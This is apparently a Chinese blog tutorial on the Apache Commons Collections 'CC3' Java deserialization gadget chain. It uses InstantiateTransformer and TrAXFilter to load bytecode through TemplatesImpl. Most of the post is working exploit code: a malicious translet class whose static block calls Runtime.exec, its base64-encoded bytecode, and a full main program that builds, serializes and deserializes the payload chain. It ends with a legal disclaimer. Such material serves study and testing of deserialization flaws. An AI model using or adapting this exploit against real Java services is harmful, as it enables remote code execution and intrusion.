cc3链:TrAXFilter在构造方法中加载字节码
cc1的终点InvokerTransformer如果被拉黑了怎么办?
这就是cc3出现的机缘
回顾一下cc1的org.apache.commons.collections.functors.InstantiateTransformer
InvokerTransformer的transform方法会接受一个对象输入,然后通过反射调用该对象的某个方法
那么有没有功能类似的类呢?有的,那就是InstantiateTransformer
InstantiateTransformer的transform方法会接受一个对象输入,然后调用构造方法
唯一不同点是一个是调用任意方法,一个是调用构造方法。
任意方法好说啊,我们可以用Runtime.getRuntime().exec来执行命令,如果换成构造方法的话,有什么类的构造方法可以执行命令呢?这里我们不要把目光局限在Runtime.getRuntime().exec上面,如果构造方法可以动态加载字节码的话,那么我们就可以自己写一个恶意类加载进去,在初始化模块直接调用Runtime.getRuntime().exec

这个类就是com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter
TrAXFilter
其构造方法中调用了templates.newTransformer()
这不就是我们之前说的动态加载字节码吗,这一加载就能rce了
首先制作一个恶意类
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class Calc extends AbstractTranslet {
static {
try {
System.out.println(" [+]calc类的静态初始化模块,调用Runtime.getRuntime().exec(\"calc.exe\");");
Runtime.getRuntime().exec("calc.exe");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
之后先运行一次程序,获取Calc.java
在其目录下certutil -f -encode Calc.class class.base64获取字节码
编写主函数
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.Templates;
import javax.xml.transform.TransformerConfigurationException;
import java.io.*;
import java.lang.reflect.*;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.Base64;
import java.util.HashMap;
import java.util.Map;
public class Main {
public static void main(String[] args) throws TransformerConfigurationException, NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException {
//Calc a=new Calc();
byte[] code = Base64.getDecoder().decode("yv66vgAAADQAQgoACwAnCQAoACkIACoKACsALAoALQAuCAAvCgAtADAHADEKAAgA" +
"MgcAMwcANAEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUB" +
"ABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQASTG9yZy9leGFtcGxlL0NhbGM7" +
"AQAJdHJhbnNmb3JtAQByKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJu" +
"YWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9z" +
"ZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIZG9jdW1lbnQBAC1M" +
"Y29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTsBAAho" +
"YW5kbGVycwEAQltMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJp" +
"YWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACkV4Y2VwdGlvbnMHADUBAKYo" +
"TGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007TGNv" +
"bS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRv" +
"cjtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1Nl" +
"cmlhbGl6YXRpb25IYW5kbGVyOylWAQAIaXRlcmF0b3IBADVMY29tL3N1bi9vcmcv" +
"YXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yOwEAB2hhbmRs" +
"ZXIBAEFMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVy" +
"L1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACDxjbGluaXQ+AQABZQEAFUxqYXZhL2lv" +
"L0lPRXhjZXB0aW9uOwEADVN0YWNrTWFwVGFibGUHADEBAApTb3VyY2VGaWxlAQAJ" +
"Q2FsYy5qYXZhDAAMAA0HADYMADcAOAEAVSAgICBbK11jYWxj57G755qE6Z2Z5oCB" +
"5Yid5aeL5YyW5qih5Z2X77yM6LCD55SoUnVudGltZS5nZXRSdW50aW1lKCkuZXhl" +
"YygiY2FsYy5leGUiKTsHADkMADoAOwcAPAwAPQA+AQAIY2FsYy5leGUMAD8AQAEA" +
"E2phdmEvaW8vSU9FeGNlcHRpb24MAEEADQEAEG9yZy9leGFtcGxlL0NhbGMBAEBj" +
"b20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvcnVudGltZS9B" +
"YnN0cmFjdFRyYW5zbGV0AQA5Y29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVy" +
"bmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQAQamF2YS9sYW5nL1N5c3RlbQEA" +
"A291dAEAFUxqYXZhL2lvL1ByaW50U3RyZWFtOwEAE2phdmEvaW8vUHJpbnRTdHJl" +
"YW0BAAdwcmludGxuAQAVKExqYXZhL2xhbmcvU3RyaW5nOylWAQARamF2YS9sYW5n" +
"L1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAE" +
"ZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEA" +
"D3ByaW50U3RhY2tUcmFjZQAhAAoACwAAAAAABAABAAwADQABAA4AAAAvAAEAAQAA" +
"AAUqtwABsQAAAAIADwAAAAYAAQAAAAsAEAAAAAwAAQAAAAUAEQASAAAAAQATABQA" +
"AgAOAAAAPwAAAAMAAAABsQAAAAIADwAAAAYAAQAAABkAEAAAACAAAwAAAAEAEQAS" +
"AAAAAAABABUAFgABAAAAAQAXABgAAgAZAAAABAABABoAAQATABsAAgAOAAAASQAA" +
"AAQAAAABsQAAAAIADwAAAAYAAQAAAB4AEAAAACoABAAAAAEAEQASAAAAAAABABUA" +
"FgABAAAAAQAcAB0AAgAAAAEAHgAfAAMAGQAAAAQAAQAaAAgAIAANAAEADgAAAG0A" +
"AgABAAAAGrIAAhIDtgAEuAAFEga2AAdXpwAISyq2AAmxAAEAAAARABQACAADAA8A" +
"AAAaAAYAAAAPAAgAEAARABMAFAARABUAEgAZABQAEAAAAAwAAQAVAAQAIQAiAAAA" +
"IwAAAAcAAlQHACQEAAEAJQAAAAIAJg==");
TemplatesImpl obj = new TemplatesImpl();
// 设置字节码及其对应类名
setFieldValue(obj, "_bytecodes", new byte[][] {code});
setFieldValue(obj, "_name", "Calc");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
// Object o = obj.newTransformer();
// 构造Payload
System.out.println("[+]构造TrAXFilter");
ConstantTransformer a= new ConstantTransformer(TrAXFilter.class);
System.out.println("[+]构造InstantiateTransformer");
InstantiateTransformer b=new InstantiateTransformer(
new Class[] { Templates.class },
new Object[] {obj}
);
Transformer[] transformers = new Transformer[] {a, b};
// 声明一个fakeTransformers
Transformer[] fakeTransformers = new Transformer[]{
new ConstantTransformer(1)
};
// 将fakeTransformers存入ChainedTransformer这个继承类(链式Transformer)
System.out.println("[+]构造transformerChain");
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
// 创建Map并绑定transformerChain
Map innerMap = new HashMap();
// 对Map做修饰,使其在触发get时,可以执行一个回调(即执行transformerChain链)
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
// 创建tiedMapEntry
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, "K");
// 创建用于反序列化的Map,key为TiedMapEntry对象
Map expMap = new HashMap();
expMap.put(tiedMapEntry, "V");
outerMap.remove("K");
// 反射修改transformerChain里的内容(改为恶意payload)
System.out.println("[+]将真正的恶意payload反射输入到ChainedTransformer中");
Field field = ChainedTransformer.class.getDeclaredField("iTransformers");
field.setAccessible(true);
field.set(transformerChain, transformers);
// 序列化
System.out.println("[+]序列化");
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
// 反序列化
System.out.println("[+]反序列化");
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
ois.readObject();
}
public static void setFieldValue(Object object,String field_name,Object filed_value) throws NoSuchFieldException, IllegalAccessException {
Class clazz=object.getClass();
Field declaredField=clazz.getDeclaredField(field_name);
declaredField.setAccessible(true);
declaredField.set(object,filed_value);
}
}

运行结果
相信国家相信党,黑客没有好下场
请遵守相关法律法规,文中技术仅用于有授权的安全测试,禁止用于非法活动!
本文章仅面向拥有合法授权的渗透测试安全人员及进行常规操作的网络运维人员。
在操作的过程中,您应确保自己的所有行为符合当地法律法规,且不得进行违反中国人民共和国相关法律的活动。
作者不承担用户擅自使用相关技术从事任何活动所产生的任何责任。

 cc1的终点`InvokerTransformer`如果被拉黑了怎么办?这就是cc3出现的机缘
cc1的终点`InvokerTransformer`如果被拉黑了怎么办?这就是cc3出现的机缘

 浙公网安备 33010602011771号
浙公网安备 33010602011771号